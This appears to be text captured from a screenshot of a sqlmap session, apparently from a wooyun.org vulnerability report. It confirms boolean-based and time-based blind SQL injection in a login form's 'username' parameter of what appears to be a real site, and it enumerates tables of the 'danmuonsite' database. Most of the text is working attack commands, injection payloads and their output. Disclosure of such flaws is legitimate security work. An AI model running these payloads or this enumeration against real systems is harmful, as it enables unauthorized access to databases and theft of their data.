 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite --tabl...
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite --table
s
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:23
[11:30:23] [INFO] parsing HTTP request from '4.txt'
[11:30:23] [INFO] resuming back-end DBMS 'mysql'
[11:30:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6770=6770 AND 'YHTt'='YHTt&passwd=admin
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=admin' AND SLEEP(6) AND 'kWcY'='kWcY&passwd=admin
---
[11:30:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:30:23] [INFO] fetching tables for database: 'danmuonsite'
[11:30:23] [INFO] fetching number of tables for database 'danmuonsite'
[11:30:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:30:23] [INFO] retrieved: 7
[11:30:23] [INFO] retrieved: admindanmu
[11:30:29] [INFO] retrieved: comment
[11:30:32] [INFO] retrieved: dirtyword
[11:30:37] [INFO] retrieved: dmp
www.wooyun.org